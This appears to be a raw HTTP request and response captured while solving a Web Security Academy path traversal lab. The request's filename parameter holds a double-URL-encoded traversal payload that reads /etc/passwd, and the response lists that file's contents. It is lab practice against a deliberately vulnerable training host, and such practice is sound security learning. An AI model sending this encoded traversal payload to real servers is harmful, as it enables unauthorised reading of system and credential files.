 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65
%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33
%25%37%33%25%37%37%25%36%34 HTTP/2
Host: 0a9b003603ccd9cd801fe9360099007f.web-security-academy.net
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=wWw8uA8JCkDrmPpkR1ZUWiqskKKGjtUx; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
36 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false